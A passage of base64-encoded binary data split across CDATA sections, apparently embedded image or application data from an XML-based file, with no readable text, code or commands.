P+owykz4KTFWwNppMgILrIhZiksl0L9SYIFB8DHrkOsxzMnbPIQej3S5NC5mXOB1YNJyBF6paTkR
H3EUP9LON3HP1+Njk4/Tj7n9+0e/waF9mhh2ep9Xe2l1j8ssPvniNy+ef/7y7vnru+dfffbZ0pV2
WfP40W++ljqb6z6/ef369uXzX+x+dnj63atXN3SsLf+SRwc8O6a9C8HujHN7NZlIjZYFb7DDxO2J
pIkzYlA55dc45L/++G359ZZ/f5N/qena/vhd/v3v8e9/w6ff7rTa/Xr3L/9d7b58LN/+HRvUEfQP
2j1j7b3j2f1qs1l9n18tH7H54XaHz/nH3x5evj7dPXl99+L5zcvvdr/ITs5/e/XixVPM5S/LvH5x
/eXd6xcvv7i6efJXzP4Xf7h7evvF726fvP757r/yG/8n/9iYp/zLf/km93rKH/4272GcMq/AmhI6
31uTgy8SmEtQMROUUCQwkdMUowNN8hK6KPjQYXk+5Zgvf6KEOKVF0KPf/fEmj2C9blZr0DWcIxAI
4/FFn0DxQQLysmD2TAzoxtkpOLPzE6OTMJsTLkC2jphdZqRL+BpOHtaGcN925z2OIwjQE+km+b0N
hrbrSWt2Y3B9shucLWcCvpacUjbu3LQHV4uzl8JeW8v+og7e7Jzdg7M3tb8JJN8yFmqKFtvAonWU
YUQZlkl7zAsOMm5/0EhP1yASRp5pzJgu3US3B++9M4GA6xhNwNOVUxNBzHFx7KzJL8EKhmujYiLg
0c5iGqxypRvUatrLrFHaK4zV7ZPGs0LcO4+ptRQrJs0AdPQAWhpAUXBxTZBIMBjPCmNTnaxASmbw
MMzMlDAnYU/31Z3B5GvuZev4LfSn99YyMLz/hvV713rTex8jBoFFVOCD6gyY4Pd0ZsXoUtR+ygkX
FUcX9k7jsrCGYoPdaY99GkLtL+wnbflSnukPdxyTTpO8lIs0DUDGmvB4PDc5hwd6iz0ScWbxu7FO
oLt16w+TxRX7TO/xSlx5m3CLReaQSYHjclhKvBoqMPIQQOSxUwIueU1KrnzpB1sgcMM4RU163OlY
Jsfhvps4AQSex6Ia7Fzn5XPHY4V5waLJnrFpqjvMkmxwIjVeZ8fecdFI75AesTMSAe/xucv7y2E7
eocl8fuQbN1fVuMG0bijcn6NnQ97Bm3ga36fFI0pyhnOVXDYeB4v78BvUVCzSXCWdwGD4hbN/eG0
aRN2MTDlQJIlNNh5mHKlNN4V3QSiJRhQQIupwbYP9DjZYdEiTud8eni98/Tgi44P8Q==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	HdJDBTus2BADNOIKUmJAVJy/1mEwbjxoaLGFzLDRbI3wMA6hYEOMI19CSrT3bK2Hmemfc98MX7J6
jDEV9N8IkFkoXJhYHR/GZjQZkskIOO2knWbay6GOhEslGaC3vc36gkQEAqamDnqjRTHake0TtQKI
BbmWsSNc4paKCzq1O7c1hqFF9zKzfXDdDHRaeDiCO6Vsy+8GU+Q0sE0gVmnrrboW5VF1VvrvjxPa
j+HelVmQyx/fdtWnORazgOBt8fy7bHKivEZVFe6eahoZm2lC/hrZqdnGDC6fptdIRI681cG1casz
MYhouCCTMVG1YvTl0KAZmUU5ThO0MnqrH0oD0o/fHEhf3b3Ok+o4sm5lc24Ml9GudhvjACtLM4yj
lKT8xvt0DcqDhnkZ+hlmdhjLfUu03FEfwR7CsAcleBreSQQYfbijQClohsxUQXFoRn8GanpxsoV9
9EQ0dBKeK7iFBDLEvyjFaacyVkWGQsGreeXHFkXxrnJWwGBUNnP0/Qimu+CckKOKG0MZW3TvVDjF
vtmURXVmQ6DDzG4YCxrESe5s3B8S1tS/U9+ivFM3N2M//fSOQ7lvnRZ3v0tF9iTieokAZkoO8tRg
J+MMttE14w60ZL3l/qIURYU/kTRMTovFtBRGkCwYsacljwIjYhh3Zob6Ms2Mw2b4AIjipO1GLwJV
J06EFLs3xjE06N6ncf5Ds0TiHXgwbI4RXw+FThppfI/8cem1n4T6nY1J7p523zJ81Mukz70uVgzx
0af+JpbAYQnipz9RdYzYaEbcAnK2jvaxnGgQLEIQ3yclQB+aKf7YQgtYl6WiLXsCKRHGuwYzmQ8M
0tQUXra6Ucw1wAZRy+EbRzK06F6pmd2HZtGU+2g9BDo1bb5Brmj3YDcB9WsbU5wfdN/cL7fKj69O
7BmPrN8nycUjrYAViN8jkR4tAwqWJolVMyJgMKKaXgo+qxWsEbXCpKaS1CBKGN5kJDqWNjIq9by2
tHYPDYryvshe/bdTwcRi0KwXIasfwNiie5MWWNQ1i7QuMvR4wr/z3ZCHQPcp6i9wy4sv9vgGXYsn
1cbTzcTQ0TCbwxjuW5ZPi+LQhmslG69pt1L7kGFp1KwSYGQS72WPU5121IOmrLLOjBWtFC7Wz8tk
RpBeKltxMOhw1L5EDFgyE8rSQWHxlL6ijKkZvNa1uEckb9bwnJjz84yji8vEQsM7ldr28qX/foaW
sSumGGgmat8s9XGeST+fbddiTZTEw+msNPY4IPS5nEg8CMYbqnWEvLiyraIwMFOxhFD3gM3ZvsaY
QsJxMaaQaeDqc/rPy+hKb10lDwiv1OEppIrUpw2DKxUtlGX9Tu1r/SzUB12avE+LyorsINKoosCR
FZ1gQgh+oOhttBDv1s2omaB0kwhKYDOqsMnB8t66orRVFEISjmq5gBi6Ly4MkuKgb9HuZAbh8t4D
LbNbHXGppq0x1IruHdoVnGtjRtBz9Dz1Oeyve2LKphdGs4jnwzj0rkUT5ro5GDoa5nEYzH0L8pGF
uX4DGV980ZgTUlQiqngAsefq7DY2owlWongis1yI+hs3UyJ0mwrirpWyssyIkRUTYhk+7FtFUcTQ
Z51+8zTdTW7xNVW80V3JGD88sG/QD7w8YGhGpA/RX2GNY/bzXg9BzMK8jcHPR2reh1foW5RH9VMw
djRM9jCY+5bjk9Iukb0IJTGtlghK8BbEEHy2rjXFDJWw131GbfGCa4atKilHM0494Ux1EtsZQ27D
RkXRlNt9YIwvDliUILjx+6TjFNcmRg7ErTEMLbp3aEr5rhm9YaPEN+e0qONgwj4RtQYCgZfEtu1l
uoryhGEyhu/XeRwefWH6Py0aI7ZX2vsxh8q47J5BxGa6ZzAot26XoRnt4T7bw12RxbPhboIQ5rIj
CM3njN0PhP5kwMQkjsiSg2FoUGacljRJgeup1tnoRlUDYwjCj48jGVp0r9Se1DUz+TLEgWcY+24c
C1rQxEgThGJc/vhOfYu2UddzM3Y0zO8wmPsW6uMKB4z1ttn33QoU05TEUPBsXZuYZo6GOhWEx6PT
A/1LxDOCiyDwz67AP4fs9sCwdLo94D3j2KJIeC4nQKZ0aCQ/4tARhHUmlvYQHJUNW4MZWnQv08y6
62bYJ5gLqo6C8Sm7d64HgxYCCh0ENClsvFXf4kmdt/X0jB2VmR3HcGFB5m3yltDo7xPx/BMIJSC4
jSgEN4HViKwgxKRHVMO0KkKMDUBqBCqQXbSJn5YIp5pG1DS6cyifRrC0yE1m/AWQNNA8TEIcsdFQ
QXzaERItMEsgN9omEhpBy4W69gBo9MQhJRhwz+iFGeMluDP6ciljR5QzJ/gtdgQ384QFFBehDUwz
DI95ckYoM8kcQYN/j2AWGNumzRq5LBKGwE4jYFmcQOitHXHKRCsUpwvwZHQrkvh5DkmnEZ1MZ+AU
NADXqYrb8AqeTAJ+g8DmT2BE7QV4Mob9GlKpCElZ0r/28GQU6Z3xIyzZxX0+uI4kumEJIMIWCNlc
2yGAYWtH8TjrMcOYPspehByL9BukF0hfG/GqkvS3f9BcsYXTNdd2OF/zgzqIsHl8WxBj82v1X2sT
0T3o4vw90M/0IwRTapw1Krk01T7+ApDY0KwiiU1MGjv5BiBGH0T5fYkbxqgVpmypiGFgbHR+VgcU
JmlzaRrbxAejh6YuYLcrfDDQBhnEAOdFUsPV3UQDA/WeBNG4rwWds9SM9YhdBG++BPdlt6rUiOml
LoB4qRG1i0BYgqRbwLoMNYmXILposBhhuUx5kx5Di9mxQ7gAwcWEx1uVjuFTMoAOcMuVp2zCbBH+
rQfW8mX9BzwtBodx/bdhtHi8CaEzoGdxQLKfetAsHkdV3L5H0Cz0l0l+AcviwlhxHuwwsoIu/W9C
Y+EC8lqMnGtELHoXybd6IKwUS8Um/pWWpFmEd3CWt8aAfzUe2R4A6/5DPRB+3noCyLoJfDXXdmhT
knl6GtGpoth/N/Cv8sQb+qxvfY04fyqMz5krtrCg5toOS2p+UAdDNY9vC8WqvVVXOU9D95yLszfP
My3iGYNpC6Fqru3BoIon1AAjRRTCeAmFKu6JgLwFPrXnbtvCnKoV21BTtbZHdaoPGgChyvC28aTK
O/WV8yR0j7k4d/P0Wkn9cgkqqtX28EwkhJq5IntkJ9Btxexv28hQNB4LrmL/LbKIdDobnlMrNsGU
5toOjKk+p6A3tUEtoZ7aK9RGbSb6zi5N0TyLTBeu1Qbi0bN1bYeYxIUUTJsebInxmpJLeBOsyQvy
